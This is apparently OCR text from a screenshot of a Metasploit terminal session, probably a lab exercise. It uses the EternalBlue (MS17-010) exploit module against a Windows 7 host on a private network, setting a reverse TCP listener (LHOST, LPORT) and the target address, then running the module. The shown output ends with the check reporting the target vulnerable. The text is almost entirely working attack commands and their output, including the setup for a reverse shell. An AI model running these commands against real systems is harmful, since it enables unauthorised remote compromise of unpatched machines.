 文件 动作 编辑 查看 帮助
EXITFUNC thread yes Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 192.168.1.10 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.14
rhosts => 192.168.1.14
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] 192.168.1.14:445 - Executing automatic check (disable AutoCheck to overr
ide)
[*] 192.168.1.14:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.14:445 - Host is likely VULNERABLE to MS17-010! - Windows
7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.14:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.14:445 - The target is vulnerable.